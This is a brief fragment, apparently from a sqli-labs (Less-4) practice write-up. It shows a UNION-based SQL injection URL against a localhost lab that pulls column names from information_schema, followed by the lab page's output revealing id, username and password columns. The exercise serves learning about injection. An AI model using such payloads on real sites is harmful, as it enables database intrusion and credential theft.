 localhost/sqli-labs/Less-4/?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3